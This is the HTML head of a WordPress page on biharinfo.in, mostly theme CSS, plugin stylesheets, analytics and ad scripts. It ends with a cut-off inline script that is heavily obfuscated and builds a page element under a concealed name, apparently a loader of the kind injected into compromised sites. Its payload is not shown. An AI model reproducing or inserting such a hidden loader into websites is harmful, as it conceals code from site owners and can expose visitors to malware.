#cancel-comment-reply-link{font-size:17px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-comment-meta{font-size:13px;font-size:0.8125rem;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:0.94117647058824rem;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:0.94117647058824rem;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://biharinfo.in/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.12.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='bssb-social-share-style-inline-css'>
.dashicons{font-family:dashicons!important}.wp-block-bssb-social-share *{-webkit-box-sizing:border-box;box-sizing:border-box}.wp-block-bssb-social-share ul.bssbSocialShare{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:1;list-style-type:none;margin:0;padding:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-block-bssb-social-share ul.bssbSocialShare li{color:#4e4e4e;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;border-radius:50%;cursor:pointer;justify-content:center}.wp-block-bssb-social-share ul.bssbSocialShare li:first-child{margin-left:0!important}.wp-block-bssb-social-share ul.bssbSocialShare li:last-child{margin-right:0!important}.wp-block-bssb-social-share ul.bssbSocialShare li i{font-style:inherit}.wp-block-bssb-social-share ul.bssbSocialShare li img{max-width:unset}
/*# sourceMappingURL=style.css.map*/
/*# sourceURL=https://biharinfo.in/wp-content/plugins/b-social-share/dist/style.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://biharinfo.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://biharinfo.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://biharinfo.in/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='fontAwesome-css' href='https://biharinfo.in/wp-content/plugins/b-social-share/assets/css/font-awesome.min.css?ver=6.4.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='auto-job-cards-style-css' href='https://biharinfo.in/wp-content/plugins/auto-job-cards-final-v2/style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='bi-feature-style-css' href='https://biharinfo.in/wp-content/plugins/bi-feature-auto-3days/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://biharinfo.in/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-853-css' href='https://biharinfo.in/wp-content/uploads/elementor/css/post-853.css?ver=1769423117' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-13657-css' href='https://biharinfo.in/wp-content/uploads/elementor/css/post-13657.css?ver=1769424637' media='all' />
<link rel='stylesheet' id='elementor-post-58896-css' href='https://biharinfo.in/wp-content/uploads/elementor/css/post-58896.css?ver=1769423117' media='all' />
<link rel='stylesheet' id='elementor-post-58917-css' href='https://biharinfo.in/wp-content/uploads/elementor/css/post-58917.css?ver=1769423117' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://biharinfo.in/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://biharinfo.in/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://biharinfo.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237050' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://biharinfo.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237068' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://biharinfo.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://biharinfo.in/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://biharinfo.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biharinfo.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://biharinfo.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KF6R8S4K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["biharinfo.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF6R8S4K");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://biharinfo.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biharinfo.in/wp-json/wp/v2/posts/13657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biharinfo.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://biharinfo.in/?p=13657' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8694213432194183"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8694213432194183"
     crossorigin="anonymous"></script><script type='text/javascript'>
window.is_wp=1;
window._izootoModule= window._izootoModule || {};
window._izootoModule['swPath'] = "https://biharinfo.in/wp-content/plugins/izooto-web-push/includes/service-worker.php?sw=df860c653d7d4695cc15c4d0c8a31eff58dcfd76";
</script>
	<script> window._izq = window._izq || []; window._izq.push(["init"]);</script>
					<style>img#wpstats{display:none}</style>
		<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return 